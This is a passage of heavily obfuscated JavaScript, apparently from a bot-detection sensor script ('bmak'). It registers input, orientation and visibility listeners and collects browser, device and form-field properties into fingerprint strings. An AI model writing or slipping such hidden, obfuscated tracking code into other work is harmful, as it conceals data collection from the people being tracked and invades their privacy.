RGI=JwI[nG()[Vz(Lc)].apply(null,[Us,f7,H7,jL])](),YM.pop(),RGI;}}YM.pop();},null,null,[[pF,Uz]],tt[Sm(typeof wb()[st(rN)],'undefined')?wb()[st(Hs)](rh,fx,Gh,Qb):wb()[st(D6)](xV,H3,Dk,HII)]),YM.pop(),HnI;};var D7I=function(){YM.push(pII);if(MJI){YM.pop();return;}MJI=function(c3){return R6.apply(this,[fK,arguments]);};tt[Sm(typeof DM()[dx(RQ)],bd('',[][[]]))?DM()[dx(O5)].apply(null,[Ln,O5,WP]):DM()[dx(lL)](qQ,UM(UM([])),Th)][JM(typeof g7()[gp(Uz)],bd([],[][[]]))?g7()[gp(p5)](Gh,tr,W7,KHI):g7()[gp(RQ)].apply(null,[UM(UM(Ez)),z4,OV,f3])](fP()[hb(nq)](Dk,CT,wO,fHI),MJI);YM.pop();};var W1I=function(){YM.push(Ls);if(MJI){tt[DM()[dx(O5)](Ln,LU,ZBI)][CP()[vp(ds)](js,Lc,BE,xDI)](fP()[hb(nq)].apply(null,[SR,BE,wO,AR]),MJI);MJI=null;}YM.pop();};var YLI=function(LtI,OJI){return R6(Z,[LtI])||R6(jf,[LtI,OJI])||tFI(LtI,OJI)||R6(qB,[]);};var tFI=function(dUI,XFI){YM.push(HDI);if(UM(dUI)){YM.pop();return;}if(JM(typeof dUI,fP()[hb(Nn)].call(null,E8,UM(UM(Ez)),nq,zDI))){var xMI;return YM.pop(),xMI=R6(WX,[dUI,XFI]),xMI;}var CPI=tt[ST()[RO(YF)].call(null,A3,NO,Oz,d6)][fw()[nw(Bd)].apply(null,[Hq,tN,z3])][fP()[hb(PA)](m6,A3,W7,XXI)].call(dUI)[DM()[dx(H5)].apply(null,[Wh,hp,SL])](Nn,XV(IF[YF]));if(JM(CPI,ST()[RO(YF)](Uh,NO,Oz,d6))&&dUI[DM()[dx(pF)](rO,UM(UM(YF)),Bk)])CPI=dUI[DM()[dx(pF)](rO,UM(YF),Bk)][fP()[hb(KE)](B7,UM(UM([])),fV,dE)];if(JM(CPI,DM()[dx(NG)](DO,XU,jb))||JM(CPI,fP()[hb(bR)](LQ,bz,Hj,vk))){var vbI;return vbI=tt[fw()[nw(Ld)].apply(null,[jL,SN,Lc])][Sm(typeof g7()[gp(sWI)],'undefined')?g7()[gp(QE)](UM(YF),cO,H7,Yq):g7()[gp(p5)].call(null,UM({}),dZI,Uh,XZI)](dUI),YM.pop(),vbI;}if(JM(CPI,Sm(typeof DM()[dx(H7)],bd([],[][[]]))?DM()[dx(E8)](SA,LU,BG):DM()[dx(lL)](dC,UM([]),VR))||new (tt[fw()[nw(Hs)].apply(null,[Hq,Tp,Ls])])(wb()[st(fj)].call(null,Nc,MQ,O6,vx))[wb()[st(gO)](LQ,D6,rN,kO)](CPI)){var cMI;return YM.pop(),cMI=R6(WX,[dUI,XFI]),cMI;}YM.pop();};var QMI=function(jMI,N5I){YM.push(h0I);var KbI=CwI(jMI,N5I,ZLI,VMI,tt[g7()[gp(g5)].apply(null,[Dc,jlI,vV,Ip])].bmak[g7()[gp(kh)].apply(null,[UM({}),ls,EC,t6])]);if(KbI&&UM(KbI[DM()[dx(rO)].apply(null,[nq,fj,U8])])){ZLI=KbI[wb()[st(LA)].apply(null,[PC,UM(UM([])),D6,ZT])];VMI=KbI[fw()[nw(fx)](UM({}),Md,Fs)];jnI+=KbI[wb()[st(A3)](B1,Hs,pF,sKI)];if(G1I&&JM(N5I,lL)&&pT(EbI,YF)){LLI=pF;K7I(UM(UM(UJ)));EbI++;}}YM.pop();};var jmI=function(ZUI,zmI){YM.push(q3);var IJI=j7I(ZUI,zmI,tt[g7()[gp(g5)].call(null,fx,HgI,wO,Ip)].bmak[g7()[gp(kh)](pF,SN,f3,t6)]);if(IJI){jnI+=IJI[wb()[st(A3)](B1,B1,Ez,ZR)];if(G1I&&IJI[fP()[hb(EQ)](UM([]),E8,J3,Rw)]){LLI=IF[Kb];K7I(UM(FW),IJI[fP()[hb(EQ)].call(null,X6,hF,J3,Rw)]);}else if(G1I&&JM(zmI,Bd)){LLI=YF;bPI=UM(UM({}));K7I(UM(UM(UJ)));}if(G1I&&UM(bPI)&&JM(IJI[fw()[nw(HQ)](lL,qb,jF)],hs)){LLI=p5;K7I(UM(UM(UJ)));}}YM.pop();};var rYI=function(RxI,gGI){YM.push(UV);var dtI=vnI(RxI,gGI,tt[g7()[gp(g5)].apply(null,[KA,sO,wO,Ip])].bmak[Sm(typeof g7()[gp(p5)],'undefined')?g7()[gp(kh)].apply(null,[cM,w9,VR,t6]):g7()[gp(p5)].apply(null,[Ez,fT,Dr,Jh])]);if(dtI){jnI+=dtI[wb()[st(A3)].call(null,B1,UM(UM(Ez)),ds,lT)];if(G1I&&dtI[fP()[hb(EQ)](LT,Ez,J3,xX)]){LLI=IF[Kb];K7I(UM(FW),dtI[fP()[hb(EQ)](fj,gO,J3,xX)]);}}YM.pop();};var DPI=function(fGI){YM.push(EfI);var tbI=EnI(fGI,tt[g7()[gp(g5)](Th,D5,Gh,Ip)].bmak[g7()[gp(kh)](KA,gn,Th,t6)]);if(tbI){jnI+=tbI[wb()[st(A3)](B1,X6,tV,O2I)];if(G1I&&tbI[fP()[hb(EQ)](UM(YF),Gh,J3,xx)]){LLI=MK[Sm(typeof fw()[nw(V8)],bd('',[][[]]))?fw()[nw(TE)].apply(null,[UM(UM(Ez)),bp,KE]):fw()[nw(YF)](Hs,CN,SII)]();K7I(UM({}),tbI[fP()[hb(EQ)](P8,cM,J3,xx)]);}}YM.pop();};var YMI=function(A1I,DkI){YM.push(GSI);var ZbI=TwI(A1I,DkI,tt[Sm(typeof g7()[gp(VR)],bd('',[][[]]))?g7()[gp(g5)](pF,NWI,jR,Ip):g7()[gp(p5)].call(null,fV,KE,PC,XU)].bmak[g7()[gp(kh)].apply(null,[H5,Dh,NG,t6])]);if(ZbI){jnI+=ZbI[wb()[st(A3)].call(null,B1,rO,UM([]),bKI)];if(G1I&&ZbI[JM(typeof fP()[hb(LA)],'undefined')?fP()[hb(Uz)](W7,PA,MV,FWI):fP()[hb(EQ)](LU,LT,J3,Gk)]){LLI=IF[Kb];K7I(UM({}),ZbI[JM(typeof fP()[hb(Dc)],bd([],[][[]]))?fP()[hb(Uz)](Nn,UM(YF),FXI,wKI):fP()[hb(EQ)](Sq,Uz,J3,Gk)]);}else if(G1I&&JM(DkI,IF[YF])&&(JM(ZbI[Sm(typeof fP()[hb(Fs)],bd('',[][[]]))?fP()[hb(Cc)].call(null,OV,vO,V8,x5):fP()[hb(Uz)].apply(null,[UM(UM(YF)),UM(YF),rq,tN])],LU)||JM(ZbI[fP()[hb(Cc)](p5,UM(UM(Ez)),V8,x5)],g5))){LLI=MK[g7()[gp(Ip)](UM(UM([])),gm,UM({}),QR)]();K7I(UM(FW));}}YM.pop();};var z7I=function(cGI,dbI){YM.push(kq);var pGI=ZkI(cGI,dbI,tt[g7()[gp(g5)](UM({}),Id,vV,Ip)].bmak[g7()[gp(kh)](fV,Az,LQ,t6)]);if(pGI){jnI+=pGI[wb()[st(A3)](B1,UM([]),Ln,USI)];if(G1I&&JM(dbI,Bd)&&pGI[Sm(typeof fP()[hb(vO)],bd([],[][[]]))?fP()[hb(Sq)](KA,OR,lL,O7):fP()[hb(Uz)](r6,Hq,zA,l8)]){LLI=lL;K7I(UM(UM(UJ)));}}YM.pop();};var stI=function(zxI){var VmI=VUI[zxI];if(Sm(ftI,VmI)){if(JM(VmI,hxI)){R5I();}else if(JM(VmI,m1I)){PzI();}ftI=VmI;}};var EGI=function(t1I){stI(t1I);YM.push(vE);try{var YUI=YM.length;var cFI=UM(FW);var MmI=G1I?IF[tV]:cT;if(pT(hFI,MmI)){var P1I=qz(fnI(),tt[JM(typeof g7()[gp(Hj)],bd([],[][[]]))?g7()[gp(p5)](A3,vC,jR,XXI):g7()[gp(g5)](Gh,pj,EQ,Ip)].bmak[g7()[gp(kh)](OR,dZI,ds,t6)]);var l7I=DM()[dx(Nn)](H5,LT,nV)[Sm(typeof CP()[vp(MQ)],bd([],[][[]]))?CP()[vp(pF)](Uz,Oz,g5,SWI):CP()[vp(Nn)].apply(null,[J3,ZV,Ld,P3])](t1I,fP()[hb(EC)](Lc,NG,Dk,k6))[CP()[vp(pF)].apply(null,[Uz,Oz,vV,SWI])](P1I,g7()[gp(Th)].call(null,O6,HYI,Hs,O5));Z5I=bd(Z5I,l7I);}hFI++;}catch(tnI){YM.splice(qz(YUI,YF),Infinity,vE);}YM.pop();};var PzI=function(){YM.push(Jh);if(bGI){var NxI=CM(lJ,[Sm(typeof wb()[st(lC)],bd([],[][[]]))?wb()[st(XU)](Dk,Cc,UM({}),FII):wb()[st(D6)].apply(null,[YE,Cc,Wh,B0I]),fP()[hb(Th)].call(null,UM(UM(Ez)),Oz,fE,lU),fw()[nw(f3)](UM(UM(YF)),b1,f3),tt[DM()[dx(O5)].call(null,Ln,g5,xP)][ST()[RO(Gh)](O6,wXI,H7,QE)],g7()[gp(bR)](C8,c7,H8,Sq),tt[DM()[dx(O5)].call(null,Ln,UM(UM(Ez)),xP)][g7()[gp(xC)](rN,Hm,Cc,r5)]]);rYI(NxI,Ld);}YM.pop();};var R5I=function(){YM.push(pgI);if(bGI){var wJI=CM(lJ,[wb()[st(XU)](Dk,Dc,UM({}),B6),CP()[vp(g5)](p5,Nn,Gh,DlI),fw()[nw(f3)](MQ,qw,f3),tt[DM()[dx(O5)](Ln,O6,kL)][ST()[RO(Gh)](Dk,sp,H7,QE)],g7()[gp(bR)](lL,AF,YF,Sq),tt[DM()[dx(O5)](Ln,Nn,kL)][g7()[gp(xC)].call(null,H8,Iq,lC,r5)]]);rYI(wJI,Nn);}YM.pop();};var b7I=function(){YM.push(CZI);if(UM(lUI)){try{var txI=YM.length;var lbI=UM(FW);fJI=bd(fJI,JM(typeof fP()[hb(zc)],bd([],[][[]]))?fP()[hb(Uz)](UM(Ez),Dq,bV,sE):fP()[hb(xC)](lT,UV,Nr,Kn));if(UM(UM(tt[DM()[dx(O5)].apply(null,[Ln,fQ,M7])]))){fJI=bd(fJI,DM()[dx(Hj)].apply(null,[qp,Kb,c4]));LmI*=P8;}else{fJI=bd(fJI,g7()[gp(V8)](MQ,Cx,OV,s6));LmI*=PII;}}catch(ZGI){YM.splice(qz(txI,YF),Infinity,CZI);fJI=bd(fJI,JM(typeof nG()[Vz(vV)],bd(DM()[dx(Nn)].call(null,H5,Oz,I8),[][[]]))?nG()[Vz(Oz)](xHI,VV,mV,jR):nG()[Vz(bz)]([Kq,YF],gQ,YF,rO));LmI*=PII;}lUI=UM(UJ);}var KkI=DM()[dx(Nn)](H5,XU,I8);var AmI=g7()[gp(r3)].apply(null,[KC,dM,cM,pq]);if(Sm(typeof tt[Sm(typeof DM()[dx(xc)],'undefined')?DM()[dx(O5)].call(null,Ln,rO,M7):DM()[dx(lL)](EgI,Oz,B8)][g7()[gp(kHI)].call(null,Cc,UF,vO,Dr)],fw()[nw(Nn)](ER,CU,H8))){AmI=g7()[gp(kHI)].apply(null,[ds,UF,EC,Dr]);KkI=fw()[nw(dO)].apply(null,[KA,bb,fx]);}else if(Sm(typeof tt[DM()[dx(O5)](Ln,YF,M7)][g7()[gp(JO)](KE,Dz,UM(YF),jQ)],fw()[nw(Nn)](UM({}),CU,H8))){AmI=g7()[gp(JO)](LA,Dz,ds,jQ);KkI=DM()[dx(kHI)](rN,bR,p9);}else if(Sm(typeof tt[DM()[dx(O5)](Ln,lT,M7)][fP()[hb(r3)](B1,KE,hp,YP)],Sm(typeof fw()[nw(jL)],bd([],[][[]]))?fw()[nw(Nn)](P8,CU,H8):fw()[nw(YF)].call(null,OV,QvI,pDI))){AmI=fP()[hb(r3)](Uh,LT,hp,YP);KkI=Sm(typeof CP()[vp(vV)],bd(DM()[dx(Nn)].apply(null,[H5,Dr,I8]),[][[]]))?CP()[vp(vV)](Fs,Uz,jL,xKI):CP()[vp(Nn)].call(null,Ip,jBI,m6,mN);}else if(Sm(typeof tt[DM()[dx(O5)].apply(null,[Ln,Ls,M7])][wb()[st(V8)].apply(null,[H3,hp,fj,hM])],fw()[nw(Nn)](LQ,CU,H8))){AmI=wb()[st(V8)](H3,ER,X6,hM);KkI=fP()[hb(kHI)].call(null,fV,UM(Ez),jF,P5);}if(tt[DM()[dx(O5)].apply(null,[Ln,Sq,M7])][g7()[gp(RQ)].apply(null,[UM([]),tBI,VR,f3])]&&Sm(AmI,g7()[gp(r3)](UM(YF),dM,ds,pq))){ALI=NJI.bind(null,AmI);QnI=vLI.bind(null,lL);jJI=vLI.bind(null,Bd);tt[DM()[dx(O5)].call(null,Ln,Dq,M7)][g7()[gp(RQ)].apply(null,[P8,tBI,UM(Ez),f3])](KkI,ALI,UM(UJ));tt[g7()[gp(g5)].call(null,m6,tb,UM([]),Ip)][g7()[gp(RQ)](UM(UM(YF)),tBI,zc,f3)](g7()[gp(dC)](p5,ZYI,P8,g5),QnI,UM(UM({})));tt[Sm(typeof g7()[gp(xC)],'undefined')?g7()[gp(g5)].apply(null,[Uh,tb,OV,Ip]):g7()[gp(p5)].call(null,Uz,KHI,UM(UM(Ez)),rDI)][Sm(typeof g7()[gp(Xc)],bd('',[][[]]))?g7()[gp(RQ)].call(null,UM(Ez),tBI,P8,f3):g7()[gp(p5)](LT,Fs,UM({}),jV)](wb()[st(kh)].call(null,rO,KC,KC,JKI),jJI,UM(UJ));}YM.pop();};var xJI=function(){YM.push(FXI);if(JM(BFI,IF[lL])&&tt[JM(typeof g7()[gp(g5)],bd('',[][[]]))?g7()[gp(p5)](UM(YF),CfI,UM(UM(Ez)),gKI):g7()[gp(g5)](UM([]),JP,bR,Ip)][Sm(typeof g7()[gp(hF)],'undefined')?g7()[gp(RQ)].apply(null,[OR,fM,I5,f3]):g7()[gp(p5)](Wh,Ss,LT,Wr)]){tt[Sm(typeof g7()[gp(xC)],'undefined')?g7()[gp(g5)](Ls,JP,Uz,Ip):g7()[gp(p5)].call(null,Dr,RBI,O6,jHI)][g7()[gp(RQ)](SR,fM,wO,f3)](CP()[vp(UV)].apply(null,[YT,Th,ds,nd]),LnI,UM(UJ));tt[g7()[gp(g5)](A3,JP,BE,Ip)][g7()[gp(RQ)].call(null,LT,fM,UM({}),f3)](Sm(typeof fw()[nw(rN)],'undefined')?fw()[nw(Fs)].apply(null,[Dq,Y7,Wh]):fw()[nw(YF)](UM(UM({})),tfI,dC),HMI,UM(UJ));BFI=YF;}YM.pop();ZLI=Ez;VMI=IF[lL];};var C1I=function(){YM.push(SII);if(UM(ZxI)){try{var KzI=YM.length;var W7I=UM([]);fJI=bd(fJI,fP()[hb(H7)](UM(Ez),UV,ld,cP));if(Sm(tt[DM()[dx(O5)](Ln,SR,J7)][fP()[hb(nj)](Kb,Kb,M6,cn)],undefined)){fJI=bd(fJI,DM()[dx(Hj)](qp,Hq,UN));LmI*=pF;}else{fJI=bd(fJI,g7()[gp(V8)](UM([]),hXI,EC,s6));LmI*=PC;}}catch(KmI){YM.splice(qz(KzI,YF),Infinity,SII);fJI=bd(fJI,Sm(typeof nG()[Vz(OE)],'undefined')?nG()[Vz(bz)]([Kq,YF],hC,YF,KE):nG()[Vz(Oz)].call(null,nlI,DKI,YA,hp));LmI*=PC;}ZxI=UM(UM({}));}var YPI=DM()[dx(Nn)].apply(null,[H5,UM(UM({})),DXI]);var StI=XV(YF);var c7I=tt[DM()[dx(O5)](Ln,Rj,J7)][ST()[RO(f3)](Ez,AN,cT,tWI)](fP()[hb(nq)](rc,vV,wO,D7));for(var TtI=Ez;pT(TtI,c7I[Sm(typeof fw()[nw(xc)],bd([],[][[]]))?fw()[nw(Ez)](hp,Pn,Dc):fw()[nw(YF)].apply(null,[lL,hHI,BSI])]);TtI++){var nJI=c7I[TtI];var NFI=gkI(nJI[DM()[dx(Ln)].apply(null,[LQ,D6,Ej])](fP()[hb(KE)](KE,BE,fV,b9)));var EJI=gkI(nJI[DM()[dx(Ln)](LQ,cM,Ej)](wb()[st(jR)](gO,ER,UM(YF),Xk)));var vUI=nJI[DM()[dx(Ln)].call(null,LQ,UM(UM({})),Ej)](DM()[dx(EF)].apply(null,[mQ,EC,zO]));var x1I=pC(vUI,null)?Ez:YF;var RmI=nJI[DM()[dx(Ln)].call(null,LQ,UM([]),Ej)](wb()[st(XU)].apply(null,[Dk,OR,Uh,FfI]));var fmI=pC(RmI,null)?XV(IF[YF]):VlI(RmI);var CLI=nJI[DM()[dx(Ln)](LQ,MQ,Ej)](fw()[nw(mQ)](H3,TII,Nn));if(pC(CLI,null))StI=XV(YF);else{CLI=CLI[fP()[hb(g6)](UM(UM(YF)),rN,dc,cz)]();if(JM(CLI,fP()[hb(Gr)].call(null,H7,PA,Dr,FP)))StI=Ez;else if(JM(CLI,wb()[st(dh)].call(null,hp,UM(UM(Ez)),Oz,bO)))StI=YF;else StI=IF[rc];}var K1I=nJI[wb()[st(AHI)].apply(null,[z3,B1,OR,IP])];var GGI=nJI[wb()[st(O5)](MQ,UV,Ls,ON)];var O7I=Ez;var NtI=Ez;if(K1I&&Sm(K1I[fw()[nw(Ez)].call(null,gO,Pn,Dc)],Ez)){NtI=YF;}if(GGI&&Sm(GGI[fw()[nw(Ez)].call(null,Dk,Pn,Dc)],Ez)&&(UM(NtI)||Sm(GGI,K1I))){O7I=YF;}if(Sm(fmI,MK[fP()[hb(SO)].call(null,r6,H5,Ip,gvI)]())){YPI=(JM(typeof DM()[dx(fj)],bd('',[][[]]))?DM()[dx(lL)](T4,rc,D8):DM()[dx(Nn)].call(null,H5,UM(Ez),DXI))[CP()[vp(pF)](Uz,Oz,C8,bx)](bd(YPI,fmI),fP()[hb(EC)].apply(null,[UM(UM(YF)),Ld,Dk,Ej]))[CP()[vp(pF)](Uz,Oz,P8,bx)](StI,fP()[hb(EC)].call(null,UM([]),W7,Dk,Ej))[CP()[vp(pF)](Uz,Oz,lC,bx)](O7I,JM(typeof fP()[hb(Hq)],'undefined')?fP()[hb(Uz)].call(null,X6,UM([]),f6,CA):fP()[hb(EC)].call(null,ds,Ez,Dk,Ej))[CP()[vp(pF)](Uz,Oz,rN,bx)](x1I,Sm(typeof fP()[hb(HQ)],bd('',[][[]]))?fP()[hb(EC)].apply(null,[fx,XU,Dk,Ej]):fP()[hb(Uz)](UM(UM([])),Wh,qN,ZDI))[CP()[vp(pF)].call(null,Uz,Oz,Uz,bx)](EJI,fP()[hb(EC)](pF,jF,Dk,Ej))[CP()[vp(pF)].apply(null,[Uz,Oz,H5,bx])](NFI,fP()[hb(EC)].call(null,Dr,Wh,Dk,Ej))[CP()[vp(pF)](Uz,Oz,hp,bx)](NtI,g7()[gp(Th)].apply(null,[QE,EG,OV,O5]));}}var rxI;return YM.pop(),rxI=YPI,rxI;};var fbI=function(){YM.push(Ep);if(UM(wFI)){try{var c5I=YM.length;var H7I=UM(FW);fJI=bd(fJI,g7()[gp(LU)].apply(null,[VR,bw,hF,ER]));if(Sm(tt[Sm(typeof DM()[dx(PC)],bd([],[][[]]))?DM()[dx(O5)].call(null,Ln,OE,E7):DM()[dx(lL)](DBI,UM(Ez),HlI)][fP()[hb(vV)].apply(null,[UM(UM([])),cM,EQ,cm])],undefined)){fJI=bd(fJI,DM()[dx(Hj)](qp,fx,T4));LmI-=qWI;}else{fJI=bd(fJI,g7()[gp(V8)].call(null,pF,qg,UM(UM({})),s6));LmI-=c2I;}}catch(XMI){YM.splice(qz(c5I,YF),Infinity,Ep);fJI=bd(fJI,Sm(typeof nG()[Vz(OR)],'undefined')?nG()[Vz(bz)]([Kq,YF],rC,YF,jF):nG()[Vz(Oz)].apply(null,[sZI,ZHI,xKI,wO]));LmI-=c2I;}wFI=UM(UM(FW));}var G5I=tt[g7()[gp(g5)](UM(UM({})),Cf,ds,Ip)][Sm(typeof g7()[gp(RQ)],'undefined')?g7()[gp(js)].apply(null,[KC,XP,ER,NG]):g7()[gp(p5)](Dk,S0I,gO,qr)]?YF:Ez;var FwI=tt[g7()[gp(g5)].apply(null,[bz,Cf,f3,Ip])][DM()[dx(js)].apply(null,[vQ,YF,l1])]&&nP(JM(typeof DM()[dx(L5)],bd('',[][[]]))?DM()[dx(lL)].call(null,cs,BE,z9):DM()[dx(js)].apply(null,[vQ,B7,l1]),tt[g7()[gp(g5)].call(null,cM,Cf,fj,Ip)])?YF:Ez;var kxI=pC(typeof tt[DM()[dx(O5)](Ln,HQ,E7)][wb()[st(Gr)](NG,SR,UM(Ez),kw)],g7()[gp(wO)].call(null,H7,PZ,VR,jR))?YF:IF[lL];var KJI=tt[g7()[gp(g5)](H3,Cf,O6,Ip)][fw()[nw(Dc)](rc,SF,OR)]&&tt[g7()[gp(g5)](UM({}),Cf,Dk,Ip)][fw()[nw(Dc)](pF,SF,OR)][JM(typeof DM()[dx(IC)],bd([],[][[]]))?DM()[dx(lL)](dO,UM(Ez),U8):DM()[dx(jQ)].call(null,gV,OV,Xn)]?YF:Ez;var IzI=tt[Sm(typeof g7()[gp(N0I)],'undefined')?g7()[gp(Wh)](Rj,zH,EC,Bs):g7()[gp(p5)](jF,llI,g5,MII)][Sm(typeof g7()[gp(rc)],'undefined')?g7()[gp(jQ)](rc,kG,Dr,zc):g7()[gp(p5)](C8,nj,D6,wDI)]?IF[YF]:Ez;var dGI=tt[g7()[gp(g5)](ds,Cf,PA,Ip)][g7()[gp(d6)](Yq,Sb,lC,kh)]?YF:Ez;var vPI=Sm(typeof tt[Sm(typeof fP()[hb(KE)],'undefined')?fP()[hb(vr)](OR,EQ,dO,Yz):fP()[hb(Uz)](X6,rN,zE,lV)],Sm(typeof fw()[nw(EF)],bd('',[][[]]))?fw()[nw(Nn)](X6,F5,H8):fw()[nw(YF)](Nn,sO,Uc))?YF:MK[wb()[st(Dc)](LT,Nn,cT,vC)]();var S5I=tt[g7()[gp(g5)].apply(null,[P8,Cf,UM(UM(Ez)),Ip])][fw()[nw(Es)].apply(null,[UM(UM(Ez)),f7,cM])]&&wm(tt[ST()[RO(YF)](p5,dE,Oz,d6)][fw()[nw(Bd)](A3,T1,z3)][fP()[hb(PA)].apply(null,[UM(UM([])),O5,W7,KHI])].call(tt[JM(typeof g7()[gp(Uh)],'undefined')?g7()[gp(p5)](OV,rO,r6,r9):g7()[gp(g5)].apply(null,[m6,Cf,UM([]),Ip])][fw()[nw(Es)](UM({}),f7,cM)])[fP()[hb(Dc)](bR,PC,fQ,vq)](DM()[dx(d6)](LT,UM({}),cw)),Ez)?IF[YF]:Ez;var FUI=JM(typeof tt[g7()[gp(g5)].apply(null,[SR,Cf,jR,Ip])][fw()[nw(bz)](UM(UM([])),Jm,Rj)],ST()[RO(pF)](B1,zN,Nn,fx))||JM(typeof tt[g7()[gp(g5)](UM(UM({})),Cf,H5,Ip)][fP()[hb(Rj)](Ln,X6,xc,Pp)],JM(typeof ST()[RO(rc)],bd(DM()[dx(Nn)].call(null,H5,hp,fg),[][[]]))?ST()[RO(H7)].apply(null,[lT,EKI,sV,lZI]):ST()[RO(pF)].call(null,C8,zN,Nn,fx))||JM(typeof tt[g7()[gp(g5)](Rj,Cf,KE,Ip)][nG()[Vz(XU)].call(null,g3,LgI,rc,pF)],Sm(typeof ST()[RO(PA)],bd([],[][[]]))?ST()[RO(pF)].call(null,C8,zN,Nn,fx):ST()[RO(H7)].call(null,E8,Xq,SvI,l8))?YF:Ez;var I5I=nP(ST()[RO(Cc)].apply(null,[bz,fWI,OE,Uc]),tt[g7()[gp(g5)].apply(null,[LA,Cf,UM(UM(YF)),Ip])])?tt[g7()[gp(g5)](cM,Cf,ER,Ip)][ST()[RO(Cc)].apply(null,[Ln,fWI,OE,Uc])]:Ez;var HFI=JM(typeof tt[g7()[gp(Wh)](PC,zH,UM(UM([])),Bs)][JM(typeof wb()[st(RQ)],bd('',[][[]]))?wb()[st(D6)](UHI,pF,LU,qWI):wb()[st(wQ)].apply(null,[bE,jR,Oz,d5])],ST()[RO(pF)].apply(null,[Xc,zN,Nn,fx]))?YF:Ez;var EmI=JM(typeof tt[g7()[gp(Wh)](UM(YF),zH,fV,Bs)][fw()[nw(MfI)].call(null,wO,vq,jL)],ST()[RO(pF)].call(null,ER,zN,Nn,fx))?YF:Ez;var PmI=UM(tt[fw()[nw(Ld)].apply(null,[UM(Ez),mE,Lc])][Sm(typeof fw()[nw(Fs)],'undefined')?fw()[nw(Bd)](UM(UM(Ez)),T1,z3):fw()[nw(YF)].call(null,Hs,pSI,nKI)][Sm(typeof DM()[dx(Ls)],'undefined')?DM()[dx(OR)](LU,Hq,BL):DM()[dx(lL)](q8,Wh,C8)])?YF:Ez;var L5I=nP(fw()[nw(Lj)].apply(null,[m6,CG,Oz]),tt[g7()[gp(g5)].call(null,vV,Cf,Cc,Ip)])?YF:Ez;var PGI=fP()[hb(OQ)].apply(null,[rO,UM(UM({})),NG,xm])[CP()[vp(pF)](Uz,Oz,KE,E3)](G5I,g7()[gp(b3)](fj,gx,jL,Dc))[JM(typeof CP()[vp(wO)],bd(DM()[dx(Nn)](H5,cM,fg),[][[]]))?CP()[vp(Nn)](OR,Rs,H7,UT):CP()[vp(pF)](Uz,Oz,rN,E3)](FwI,DM()[dx(b3)](AHI,UM(UM(YF)),nH))[Sm(typeof CP()[vp(lT)],'undefined')?CP()[vp(pF)](Uz,Oz,Ls,E3):CP()[vp(Nn)].apply(null,[AO,qT,BE,QDI])](kxI,ST()[RO(W7)](MQ,nO,Oz,vR))[Sm(typeof CP()[vp(EQ)],'undefined')?CP()[vp(pF)](Uz,Oz,fx,E3):CP()[vp(Nn)](p6,pF,X6,dSI)](KJI,fP()[hb(js)](Xc,LQ,r6,Rm))[CP()[vp(pF)].apply(null,[Uz,Oz,Ls,E3])](IzI,DM()[dx(kb)](pF,UM(Ez),gv))[Sm(typeof CP()[vp(tV)],bd(DM()[dx(Nn)].apply(null,[H5,O5,fg]),[][[]]))?CP()[vp(pF)](Uz,Oz,NG,E3):CP()[vp(Nn)](MQ,GvI,p5,nq)](dGI,CP()[vp(Dk)](gO,H7,H8,nO))[CP()[vp(pF)](Uz,Oz,OV,E3)](vPI,fP()[hb(jQ)](HQ,Hs,CT,dw))[CP()[vp(pF)](Uz,Oz,Wh,E3)](S5I,fP()[hb(d6)](QE,r6,vO,vk))[CP()[vp(pF)](Uz,Oz,gO,E3)](FUI,fw()[nw(QR)](OE,Px,X6))[CP()[vp(pF)](Uz,Oz,CT,E3)](I5I,fP()[hb(b3)].call(null,ER,B7,RQ,kp))[CP()[vp(pF)](Uz,Oz,YF,E3)](HFI,fw()[nw(N3)](pF,tb,Sq))[CP()[vp(pF)](Uz,Oz,rN,E3)](EmI,JM(typeof g7()[gp(m6)],'undefined')?g7()[gp(p5)].call(null,rO,CO,fx,mXI):g7()[gp(kb)].call(null,UM(UM(Ez)),tn,VR,SA))[CP()[vp(pF)](Uz,Oz,PC,E3)](PmI,ST()[RO(Sq)](PA,nO,pF,llI))[CP()[vp(pF)](Uz,Oz,KC,E3)](L5I);var JtI;return YM.pop(),JtI=PGI,JtI;};var AzI=function(){var HxI;var qwI;YM.push(rKI);return qwI=dzI()[fP()[hb(O6)].apply(null,[YF,UM([]),vV,I8])](function v1I(JMI){YM.push(Iq);while(YF)switch(JMI[g7()[gp(bz)](OE,pU,PC,dh)]=JMI[DM()[dx(jL)](r6,UM(YF),qG)]){case IF[lL]:JMI[g7()[gp(bz)].call(null,Dr,pU,LT,dh)]=IF[lL];JMI[DM()[dx(jL)](r6,zc,qG)]=Bd;{var tJI;return tJI=dzI()[g7()[gp(jL)](g5,F1,Dk,LU)](GFI()),YM.pop(),tJI;}case Bd:HxI=JMI[g7()[gp(fQ)](rc,SU,KE,MQ)];tt[ST()[RO(YF)](Lc,RM,Oz,d6)][DM()[dx(hs)].call(null,VQ,bz,ww)](HJI,HxI[DM()[dx(SO)](JO,B7,v7)],CM(lJ,[wb()[st(J3)](AHI,LU,Uz,hk),HxI[wb()[st(sWI)](EQ,ds,jL,YU)]]));JMI[Sm(typeof DM()[dx(lL)],'undefined')?DM()[dx(jL)].apply(null,[r6,MQ,qG]):DM()[dx(lL)](zWI,Oz,wXI)]=g5;break;case IF[jL]:JMI[g7()[gp(bz)](rN,pU,I5,dh)]=Ld;JMI[ST()[RO(Hs)](pF,c1,lL,bE)]=JMI[fw()[nw(fQ)](LU,tlI,m6)](Ez);case g5:case DM()[dx(Dk)](TE,KA,hz):{var szI;return szI=JMI[nG()[Vz(Lc)](Us,AF,H7,Rj)](),YM.pop(),szI;}}YM.pop();},null,null,[[Ez,Ld]],tt[JM(typeof wb()[st(BE)],bd('',[][[]]))?wb()[st(D6)].apply(null,[RfI,A3,Sq,mV]):wb()[st(Hs)](rh,B1,UV,Wp)]),YM.pop(),qwI;};var AJI=function(){var VwI=FGI();YM.push(WXI);if(Sm(VwI,XV(YF))&&Sm(VwI,tt[g7()[gp(cT)](KC,b1,B7,H3)][g7()[gp(ks)](Dq,CL,W7,dC)])&&wm(VwI,JFI)){JFI=VwI;var nGI=WmI();var U5I=DL(qz(VwI,nGI),gN);U1I(U5I);}YM.pop();};var WLI=function(fLI){YM.push(p9);var VGI=wm(arguments[fw()[nw(Ez)](Yq,Uk,Dc)],IF[YF])&&Sm(arguments[YF],undefined)?arguments[YF]:UM(FW);if(UM(VGI)||pC(fLI,null)){YM.pop();return;}hJI[JM(typeof g7()[gp(f3)],bd([],[][[]]))?g7()[gp(p5)](KA,LHI,UM({}),PlI):g7()[gp(cM)].call(null,Th,WfI,Ez,jL)]=UM(UM(UJ));KUI=UM(UM(UJ));var jPI=fLI[Sm(typeof 